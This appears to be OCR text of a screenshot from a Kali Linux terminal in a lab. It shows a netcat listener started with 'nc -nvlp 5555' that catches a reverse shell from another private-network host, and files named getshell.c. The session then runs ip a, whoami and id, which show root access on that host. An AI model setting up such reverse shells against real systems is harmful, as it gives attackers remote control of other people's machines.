 root@kali: /home/congh...
07:15 AM
root@kali: /home/conghau
File Actions Edit View Help
┌──(root💀kali)-[/home/conghau]
└─# ls
Desktop Downloads getshell.c getshellserver.c Pictures Templates
Documents getshell getshellserver Music Public Videos
┌──(root💀kali)-[/home/conghau]
└─# nc -nvlp 5555
listening on [any] 5555 ...
connect to [192.168.8.134] from (UNKNOWN) [192.168.8.136] 59702
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:98:2f:58 brd ff:ff:ff:ff:ff:ff
altname enp2s1
inet 172.16.1.1/24 brd 172.16.1.255 scope global noprefixroute ens33
valid_lft forever preferred_lft forever
inet6 fe80::e72e:85ad:8bae:6109/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: ens34: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:98:2f:62 brd ff:ff:ff:ff:ff:ff
altname enp2s2
inet 192.168.8.136/24 brd 192.168.8.255 scope global dynamic noprefixroute ens34
valid_lft 981sec preferred_lft 981sec
inet6 fe80::551b:9535:7fad:f952/64 scope link noprefixroute
valid_lft forever preferred_lft forever
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
KALI
BY OFFENSIVE SECURITY